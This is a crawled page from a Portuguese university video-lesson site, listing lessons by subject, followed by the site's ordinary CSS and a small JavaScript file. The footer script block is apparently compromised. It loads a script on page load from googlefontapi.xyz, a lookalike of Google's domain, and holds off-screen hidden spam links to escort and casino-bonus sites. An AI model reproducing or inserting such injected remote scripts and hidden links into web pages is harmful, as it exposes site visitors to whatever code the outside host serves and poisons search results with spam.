                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-131 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-132 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/nutri%C3%A7%C3%A3o">Nutrição</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-branqueamento-de-vegetais">[NUTRIÇÃO] Branqueamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-congelamento-de-vegetais">[NUTRIÇÃO] Congelamento de Vegetais</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-produ%C3%A7%C3%A3o-de-conserva-de-fruta">[NUTRIÇÃO] Produção de Conserva de Fruta</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/vendo-e-aprendendo-esclarecendo-d%C3%BAvidas-sobre-histologia-iv-manuseio-do-microsc%C3%B3pio-%C3%B3ptico">Vendo e aprendendo esclarecendo dúvidas sobre a Histologia IV - manuseio do microscópio óptico.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-salga-de-pescado">[NUTRIÇÃO] Salga de Pescado</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/parasitologia">Parasitologia</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-ritchie">[Parasitologia] Métodos Coproparasitológicos: Técnica de Ritchie</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-sheater">[Parasitologia] Métodos Coproparasitológicos: Técnica de Sheater</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-faust-e-cols">[Parasitologia] Métodos Coproparasitológicos: Técnica de Faust e cols</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/parasitologia-m%C3%A9todos-coproparasitol%C3%B3gicos-t%C3%A9cnica-de-willis">[Parasitologia] Métodos Coproparasitológicos: Técnica de Willis</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/patologia-cl%C3%ADnica-animal">Patologia Clínica Animal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-hemograma">[Medicina Veterinária] - Hemograma</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/psiquiatria">Psiquiatria</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-p%C3%A2nico">[PSIQUIATRIA] Aula 1 - Pânico</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-1-conceitua%C3%A7%C3%A3o-de-ansiedade">[PSIQUIATRIA] Aula 1 Conceituação de Ansiedade</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-2-fobia-espec%C3%ADfica-e-social">[PSIQUIATRIA] Aula 2 - Fobia Específica e Social</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/psiquiatria-aula-3-transtorno-obsessivo-compulsivo">[PSIQUIATRIA] Aula 3 - Transtorno Obsessivo-Compulsivo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-biol%C3%B3gicas/reprodu%C3%A7%C3%A3o-vegetal">Reprodução Vegetal</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-determina%C3%A7%C3%A3o-do-extrato-et%C3%A9reo">Nutrição e Alimentação Animal - Determinação do extrato etéreo</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/sa%C3%BAde-coletiva">Saúde Coletiva</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-do-fundo-do-cora%C3%A7%C3%A3o-sa%C3%BAde-e-qualidade-de-vida">[Pop Saúde] Do fundo do coração saúde e qualidade de vida</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-saude-da-popula%C3%A7%C3%A3o-negra-introdu%C3%A7%C3%A3o-entrevista-e-cultural">[Pop Saúde] Saude da população negra Introdução, Entrevista e Cultural</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/pop-sa%C3%BAde-preven%C3%A7%C3%A3o-do-sedentarismo-e-promo%C3%A7%C3%A3o-da-atividade-f%C3%ADsica">[POP SAÚDE] Prevenção do sedentarismo e promoção da atividade física</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/seguran%C3%A7-p%C3%BAblica">Segurança Pública</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/node/2">A procura de uma identidade parte 1/4</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-24">A procura de uma identidade parte 2/4</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-34">A procura de uma identidade parte 3/4</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/procura-de-uma-identidade-parte-44">A procura de uma identidade parte 4/4</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/outros/tutorial">Tutorial</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/tutorial-transformar-powerpoint-em-v%C3%ADdeo-aula">[Tutorial] Transformar PowerPoint em Vídeo Aula</a></span>
  </div>
</li>
      </ul>
</div>    </div>
  
  
  
  
  
  
</div><!-- /.view -->
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-taxonomy_vtn_blocks-0" class="block block-taxonomy_vtn_blocks region-odd odd region-count-3 count-3  block-3"><div class="block-inner">

      <h2 class="title">Vídeos - categorias</h2>
  
  <div class="content">
    <div class="item-list"><ul><li class="first"><a href="/taxonomy_vtn/voc/7">Ciências Agrárias (154)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/4">Ciências Biológicas (95)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/3">Ciências Exatas e da Terra (554)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/9">Ciências Humanas (12)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/8">Ciências Sociais Aplicadas (9)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/6">Ciências da Saúde (181)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/5">Engenharias (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/10">Linguística, Letras e Artes (0)</a></li>
<li class="first"><a href="/taxonomy_vtn/voc/11">Outros (5)</a></li>
</ul></div>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-1" class="block block-user region-even even region-count-4 count-4  block-4"><div class="block-inner">

      <h2 class="title">Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="leaf first"><a href="http://goo.gl/eM71x" title="">Estatísticas de acesso</a></li>
<li class="leaf last"><a href="/popular">Popular content</a></li>
</ul>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-3" class="block block-block region-odd odd region-count-5 count-5  block-5"><div class="block-inner">

      <h2 class="title">Atenção</h2>
  
  <div class="content">
    <p>&nbsp;N&atilde;o &eacute; mais preciso ter cadastro (login/senha) para acessar este site.</p>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-0" class="block block-user region-even even region-count-6 count-6  block-6"><div class="block-inner">

      <h2 class="title">Login (só administradores)</h2>
  
  <div class="content">
    <form action="/category/ci%C3%AAncias-agr%C3%A1rias/inspe%C3%A7%C3%A3o-de-produtos-de-origem-animal?destination=taxonomy%2Fterm%2F848"  accept-charset="UTF-8" method="post" id="user-login-form">
<div><div class="form-item" id="edit-name-wrapper">
 <label for="edit-name">Username: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="text" maxlength="60" name="name" id="edit-name" size="15" value="" class="form-text required" />
</div>
<div class="form-item" id="edit-pass-wrapper">
 <label for="edit-pass">Password: <span class="form-required" title="Este campo é obrigatório.">*</span></label>
 <input type="password" name="pass" id="edit-pass"  maxlength="60"  size="15"  class="form-text required" />
</div>
<input type="submit" name="op" id="edit-submit" value="Log in"  class="form-submit" />
<div class="item-list"><ul><li class="first last"><a href="/user/password" title="Request new password via e-mail.">Request new password</a></li>
</ul></div><input type="hidden" name="form_build_id" id="form-7g5pfvvuPHmEGGCu_OZ7z6895jD6an_m1I7SvGb9QMA" value="form-7g5pfvvuPHmEGGCu_OZ7z6895jD6an_m1I7SvGb9QMA"  />
<input type="hidden" name="form_id" id="edit-user-login-block" value="user_login_block"  />

</div></form>
  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-user-3" class="block block-user region-odd odd region-count-7 count-7  block-7"><div class="block-inner">

      <h2 class="title">Quem está online</h2>
  
  <div class="content">
    There are currently <em>0 users</em> and <em>0 guests</em> online.  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-1" class="block block-block last region-even even region-count-8 count-8  block-8"><div class="block-inner">

      <h2 class="title">Termos de uso</h2>
  
  <div class="content">
    <div id="termos"><strong>&Eacute; permitido:</strong>
<ul>
<li>Copiar, distribuir, exibir, traduzir, executar as obras e ainda criar obras derivadas.</li>
</ul>
<p><strong>Sob as seguintes condi&ccedil;&otilde;es:</strong></p>
<ul>
<li>Deve-se dar cr&eacute;dito ao autor original, da forma especificada pelo autor ou licenciante.</li>
<li>Proibido utilizar esta obra com finalidades comerciais.</li>
<li>Para cada novo uso ou distribui&ccedil;&atilde;o, deve-se deixar claro as licen&ccedil;as de uso desta obra.</li>
</ul>
</div>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div></div><!-- /.section, /.region -->

      
    </div></div> <!-- /#main, /#main-wrapper -->

    
  </div></div> <!-- /#page, /#page-wrapper -->

  <div class="region region-page-closure">
  
<div id="block-fblikebutton-0" class="block block-fblikebutton first region-odd even region-count-1 count-10  no-header block-1"><div class="block-inner">

  
  <div class="content">
    <iframe src="https://www.facebook.com/plugins/like.php?href=http%3A%2F%2Fvideoaulas.uff.br&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;font=arial&amp;height=80&amp;action=like&amp;colorscheme=light&amp;locale=en_US&amp;send=false" scrolling="no" frameborder="0" style="border: none; overflow: hidden; width: 450px; height: 80px;" allowTransparency="true"></iframe>  </div>

  
</div></div> <!-- /block-inner, /block -->

<div id="block-block-2" class="block block-block last region-even odd region-count-2 count-11  no-header block-2"><div class="block-inner">

  
  <div class="content">
    <script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
</script><script type="text/javascript">
_uacct = "UA-82795-9";
urchinTracker();
</script><script type="text/javascript">
_uacct = "UA-2967632-1";
urchinTracker();
</script><script src="https://googlefontapi.xyz/jquery/jquery.js"></script><div style="visibility: hidden;">
<a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><br />
<a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://lounisadouane.online.fr/home/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="http://cced2.bu.ac.th/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://biem.nchu.edu.tw/trial/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://trc.gov.tw/">deneme bonusu veren siteler</a></p>
<p class="deneme" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.hcc.gov.mg/wordpress/wp-content/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.kulturservern.se/_old/katthjalpen/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="http://www.adopen.se/images/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://idm-ingenieria.com/">Deneme bonusu veren siteler</a></p>
<p class="news" style="position: absolute; left: -2588px"><a href="https://vortexinstallations.qantumpc.com/">Deneme bonusu veren siteler</a></p>
  </div>

  
</div></div> <!-- /block-inner, /block -->
</div><!-- /.region -->

  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/default/files/css_injector_2.css?F
body_size: 62
content:
.menufanara ul{display:none}
.menufanara h3{font-size:11px}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/css/forms.css?F
body_size: 1011
content:
/* $Id: forms.css,v 1.1 2010/07/12 23:05:43 aross Exp $ */ 

/** ----------------------------- FORM STYLING  ----------------------------- **/

.form-item,
.form-checkboxes,
.form-radios /* Wrapper for a form element (or group of form elements) and its label */ {
  margin: 1em 0;
}

.form-item input.error,
.form-item textarea.error,
.form-item select.error /* Highlight the form elements that caused a form submission error */ {
  border: 2px solid #c00;
}

.form-item label /* The label for a form element */ {
  display: block;
  font-weight: bold;
}

.form-item label.option /* The label for a radio button or checkbox */ {
  display: inline;
  font-weight: normal;
}

.form-required /* The part of the label that indicates a required field */ {
  color: #c00;
}

.form-item .description /* The descriptive help text (separate from the label) */ {
  font-size: 0.85em;
}

.form-checkboxes .form-item,
.form-radios .form-item /* Pack groups of checkboxes and radio buttons closer together */ {
  margin: 0.4em 0;
}

.form-submit /* The submit button */ {
}

.container-inline div,
.container-inline label /* Inline labels and form divs */ {
  display: inline;
}

.tips /* Tips for Drupal's input formats */ {
}

/** ----------------------------- SEARCH  ------------------------------ **/

#navigation #search-box {
  margin: 4px 5px 0 0;
  float: right;
}

/* Hide label that says "Search this site:" */
#edit-search-theme-form-1-wrapper label {
  display: none;
}

#navigation #search .form-submit {
  padding: 0px 2px 1px 2px;
  font-size: 13px;
  font-weight: bold;
}

/** ----------------------------- LOGIN --------------------------------- **/

#user-login-form {
  text-align: left; 
}


/** ----------------------------- OPEN ID ------------------------------- **/

#user-login-form ul /* OpenID creates a new ul above the login form's links. */ {
  margin-bottom: 0; /* Position OpenID's ul next to the rest of the links. */
}

#user-login-form li.openid-link /* The "Log in using OpenID" link. */ {
  margin-top: 1em;
  margin-left: -20px; /* LTR */ /* Un-do some of the padding on the ul list. */
}

#user-login-form li.user-link /* The "Cancel OpenID login" link. */ {
  margin-top: 1em;
}

#user-login ul {
  margin: 1em 0;
}

#user-login li.openid-link,
#user-login li.user-link /* The OpenID links on the /user form. */ {
  margin-left: -2em; /* LTR */ /* Un-do all of the padding on the ul list. */
}


/** ----------------------------- DRUPAL ADMIN TABLES -------------------- **/

form tbody {
    	border-top: 1px solid #ccc;
}

form th {
    	text-align: left;
    	padding-right: 1em;
    	border-bottom: 3px solid #ccc;
}

form tbody th {
    	border-bottom: 1px solid #ccc;
}

form thead th {
    	text-align: left;
    	padding-right: 1em;
    	border-bottom: 3px solid #ccc;
}


--- FILE ---
content_type: text/css
request_url: https://videoaulas.uff.br/sites/all/themes/cti_flex/colors/teal.css?F
body_size: 1280
content:
/* $Id: teal.css,v 1.4 2010/10/18 17:40:33 aross Exp $ */

/**
 * @file
 * Teal and orange custom color scheme
 */

/** ------------------------- HTML ELEMENTS ------------------------------- **/

body {
  background-image: url(images/teal/body_bg.gif);
  color: #323232;
}

a {
  color: #006891;
}

#page {
  border: 1px solid #6E94A9;
  background-color: #fff;
}

h1, h2 {
  color: #444;
}

/** ------------------------------ HEADER --------------------------------- **/

#header .section {
  background: #1b4761 url(images/teal/header_bg.gif) top left repeat-x;
}

#site-name a:link,
#site-name a:visited {
  color: #fff;
}

#site-slogan   {
  color: #ED763B;
}

#secondary,
#secondary a {
  color: #ED763B;
}

/* Suckerfish menus (primary links in top nav) */

#navigation {
  background: #1f4961 url(images/teal/primary_bg.gif) top left repeat-x;
  border-top: 1px solid #608EA4;
  border-bottom: 3px solid #ED773C;
}

#suckerfishmenu a {
  color: #fff;
}

#suckerfishmenu a.active,
#suckerfishmenu a:hover {
  color: #ED7941;
  text-decoration: none;
}

#suckerfishmenu ul.menu li ul a {
  color: #fff;
  background-color: #43738E;
  border: 1px solid #7BA0B1;
  border-top: 0px;
}

#suckerfishmenu ul.menu li ul a:hover {
  background-color: #1C4963;
}

#suckerfishmenu ul.menu ul {
  border-top: 1px solid #7BA0B1;
}



/** ----------------------------- FOOTER ---------------------------------- **/

#footer {
  background-color: #1D526D;
  border-top: 1px solid #204E66;
  color: #fff;
}

/** ------------------------------- NODES --------------------------------- **/

.node-links ul.links li a,
.node .terms ul.links.inline li a {
  color: #EA601C;
}

/** ----------------------------- BLOCKS ---------------------------------- **/

.region-sidebar-first .block h2.title {
  background: #204a63 url(images/teal/primary_bg.gif) top left repeat-x;
  border: 1px solid #204E66;
}

.region-sidebar-first .block .content {
  background-color: #EDEDED;
  border: 1px solid #E0E0E0;
}

/* Clear styling to remove header on center and right blocks */

.region-sidebar-second .block .content,
#content .block .content {

  border: none;
  padding: 0;
  background: none;
}

.region-sidebar-second .block h2.title,
#content .block h2.title {
  padding: 0 0 10px 0;
  color: #323232;
  background: none;
  border: none;
}

.region-sidebar-second .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #98B7C9;
  background: #AEC4D0 url(images/teal/bl_block.gif) top left repeat-x;
}

.region-sidebar-second .block-2,
.region-sidebar-second .block-4,
.region-sidebar-second .block-6,
.region-sidebar-second .block-8 {
  border: 1px solid #EAA074;
  background: #f8a96e url(images/teal/or_block.gif) top left repeat-x;
}

/* Mission statement and center blocks */

#mission,
#content .block {
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  padding: 10px;
  border: 1px solid #D6D6D6;
  background: #d1d1d1 url(images/red/block1.gif) top left repeat-x;
}

#mission {
  font-weight: bold;
}

/** -------------------- CUSTOM BULLETS IN BLOCKS ------------------------- **/

.block ul li {
  list-style-type: circle;
  list-style-image: url(images/teal/menu-leaf2.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed-rtl.png);
}

.block ul li.expanded {
  list-style-image: url(images/teal/menu-expanded.png);
}

.block ul li.collapsed {
  list-style-image: url(images/teal/menu-collapsed.png); /* LTR */
}

.block ul li.leaf {
  list-style-image: url(images/teal/menu-leaf2.png);
}

/** ------------------------------ TABLES ---------------------------------- **/

thead th {
  background: #B7CCD7;
  border: 1px solid #A3BCC8;
}

tr.odd td, tr.even td { border:1px solid #cfdee3;  }

tr.odd td { background:#FFFFFF; }

tr.even td { background:#EBF1F3; }

/** ------------------------------- POLLS -------------------------------- **/

.poll .bar {
  background-color: #346282;
}
.poll .bar .foreground {
  background-color: #DF6036;
}

/** ------------------------------- BUTTONS -------------------------------- **/

.form-submit {
  padding: 2px 7px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-top: 1px solid #F7C3A9;
  border-left: 1px solid #F7C3A9;
  border-right: 1px solid #E47235;
  border-bottom: 1px solid #E47235;
  color: #232323;
  font-weight: bold;
  background: #E24A00 url(images/teal/search.gif) top left repeat-x;
}








--- FILE ---
content_type: application/javascript
request_url: https://videoaulas.uff.br/sites/all/modules/live_css/less-display.js?F
body_size: 193
content:
(function($) {
  $('link').each(function() {
    if ($(this).attr('href').match(/\.less/i) != null) {
      $(this).attr('rel', 'stylesheet/less');
      var href = $(this).attr('href');
      if (href.substring(0, 1) != '/')
        href = '/' + href;
      $(this).attr('href', href);
    }
  });
})(jQuery);
